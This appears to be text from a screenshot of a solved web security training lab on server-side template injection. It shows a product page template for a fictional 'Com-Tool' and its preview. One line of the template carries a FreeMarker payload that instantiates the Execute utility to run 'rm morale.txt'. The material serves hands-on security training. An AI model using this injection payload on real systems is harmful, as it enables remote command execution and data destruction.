 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
settings:<p>
<p>'I was so shy on my wedding day, Com-Tool came to the rescue as everyone followed the
service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a
guests' Whatsapp group, I'm a great touchscreen typist so it was word perfect on the day.'</p>
<p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p>
<p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and
add cute little filters, beauty mode is awesome, I look ten years younger and almost a completely
different person.'</p>
<p>Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.</
p>
<p>Hurry! Only {<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm
morale.txt")} left of ${product.name} at ${product.price}.</p>
Preview
Save
<p>You Need Never Look Anyone In The Eye Again</p> <p>Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does
exactly what it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen).</p>
<p>Feedback has been phenomenal as Com-Tool is being introduced into a variety of social settings:</p> <p>'I was so shy on my wedding day, Com-Tool came
to the rescue as everyone followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm
a great touchscreen typist so it was word perfect on the day.'</p> <p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p> <p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little
filters, beauty mode is awesome, I look ten years younger and almost a completely different person.'</p> <p>Don't just take our word for it, take theirs. Join the
merry band of satisfied customers today.</p> <p>Hurry! Only { left of Com-Tool at $0.68.</p>